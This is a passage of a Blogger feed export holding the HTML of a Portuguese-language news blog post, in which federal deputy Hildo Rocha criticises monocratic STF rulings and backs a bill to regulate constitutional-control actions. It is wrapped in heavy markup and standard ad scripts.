\u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8726360541349657947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8726360541349657947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/11\/Alcolumbre.html","title":"Alcolumbre se manifesta pela primeira vez sobre indicação de Jorge Messias ao STF."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmGw8MtPvqgNuHSzehJI3qULvQe3R8YkytMGJ7DHuPxs3-tSUPyuyk6ladPjT9OR8sMsyPPj8aCiL-0Lq15iPogTmaLJjQaxV0oCWijG3kNIaImeg43LAQLHEfcvzBdhoF-698L4tDbdlMVHyMJnEHaGlyXy9mG4KXwvzeC7H3JrOf3Du_dvP_MCT6Ke5\/s72-c\/M-NOVO11114ART5555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-8684977967140665605"},"published":{"$t":"2025-10-22T02:00:00.001-02:00"},"updated":{"$t":"2025-10-22T10:35:34.224-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Câmara dos Deputados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STF"}],"title":{"type":"text","$t":"Hildo Rocha critica uso de ações no STF como forma de pressão política. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/acoes.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO-d2SB8R_vDqYqGYeWlQEnbW8ZthXpfn1Pa719uotAeEjvCJFVkm5z0vMfBOW9d7YQ-rxwHNHnmyLZ5Ops225EWx_CwFBYeSuHcszp56-_tucXOUFuwH5sT-QzdQewUvEgSjwsmOxld4sKgJpM9rTJgpjaox7xFVVNTxkEaLg2zm9r7IXqH49_wh4zvqy\/s16000\/M-NOVOi11114ARTTAA125R79665422266655i55555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAs críticas de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EHildo Rocha\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem debate transmitido pela TV Câmara\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/8684977967140665605\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EHildo Rocha critica uso de ações no STF como forma de pressão política.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 21.outubro.2025.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 22\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Eoutubro.2025.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO \u003Cb\u003Edeputado federal Hildo Rocha (MDB-MA)\u003C\/b\u003E criticou, em debate transmitido pela TV Câmara, o que considera ser o uso político de ações no \u003Cb\u003ESupremo Tribunal Federal (STF)\u003C\/b\u003E. Assista ao vídeo, no final desta matéria.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Quadrado--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"7570706205\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E--ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E⚖️ Deputado questiona decisões monocráticas do Supremo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESegundo ele, \u003Cb\u003Eministros da Corte estariam recebendo processos que não deveriam \u003C\/b\u003Esequer ser aceitos, transformando-os em instrumentos de pressão política. \u003Cb\u003ERocha\u003C\/b\u003E destacou que esse tipo de prática pode interferir diretamente em decisões de governos e do Legislativo, criando desequilíbrio entre os poderes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🏛️ Projeto em análise no Congresso Nacional\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtualmente, \u003Cb\u003Etramita no Congresso um projeto\u003C\/b\u003E que busca regulamentar as ações de controle concentrado no STF, estabelecendo prazos e procedimentos para julgamentos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA proposta inclui a \u003Cb\u003EAção Direta de Inconstitucionalidade\u003C\/b\u003E \u003Cb\u003E(ADI)\u003C\/b\u003E, a Ação Declaratória de Constitucionalidade\u003Cb\u003E (ADC)\u003C\/b\u003E, a Arguição de Descumprimento de Preceito Fundamental \u003Cb\u003E(ADPF)\u003C\/b\u003E e a Ação Direta de Inconstitucionalidade por Omissão \u003Cb\u003E(ADO)\u003C\/b\u003E. Para críticos, como Rocha, a medida é necessária para limitar o alcance de decisões individuais de ministros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📌 Caso do Tribunal de Contas do Maranhão\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDurante o debate, o parlamentar citou o exemplo do \u003Cb\u003ETribunal de Contas do Estado do Maranhão (TCE-MA)\u003C\/b\u003E, que está há anos sem dois conselheiros devido a ações em tramitação no STF.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/bonus.html?m=1\" target=\"_blank\"\u003EIFA: Deputados aprova pagamento direto\u003C\/a\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/passos.html?m=1\" target=\"_blank\"\u003EPLP 185 e PEC 14: saiba qual está mais avançado\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/10\/Penha.html?m=1\" target=\"_blank\"\u003EMaria da Penha: denúncias falsas serão punidas\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ERocha afirmou que o \u003Cb\u003Eministro Flávio Dino, relator dos processos\u003C\/b\u003E, teria interesse direto na causa, o que, segundo ele, compromete a imparcialidade. O deputado classificou a situação como um “absurdo” e defendeu que um único ministro não pode anular o trabalho de parlamentares eleitos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🗣️ Críticas ao poder de veto individual\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERocha ressaltou que, para aprovar uma lei, \u003Cb\u003Eo Legislativo precisa da atuação de 513 deputados, do Senado\u003C\/b\u003E e da sanção do Executivo. No entanto, uma decisão monocrática de um ministro do \u003Cb\u003ESTF pode suspender todo esse processo\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara o parlamentar, esse \u003Cb\u003Edesequilíbrio fere a democracia\u003C\/b\u003E e reforça a necessidade de ajustes no projeto em análise. Ele defendeu que \u003Cb\u003Eo Congresso deve estabelecer limites \u003C\/b\u003Emais claros para evitar excessos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-gp-14-15-4k+n1\" data-ad-slot=\"7549866893\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad52\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📺 Debate na TV Câmara e participação de outros parlamentares\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO debate contou também com a participação do \u003Cb\u003Edeputado Ricardo Salles (Novo-SP)\u003C\/b\u003E, que compartilhou críticas semelhantes ao que chamou de ativismo judicial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmbos defenderam que \u003Cb\u003Eo Legislativo precisa reforçar seu papel\u003C\/b\u003E diante de decisões que, em sua visão, extrapolam a função do Judiciário. O tema \u003Cb\u003Egerou repercussão entre parlamentares e entidades jurídicas\u003C\/b\u003E, que acompanham a tramitação do projeto no Congresso.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🔎 Equilíbrio entre os poderes em 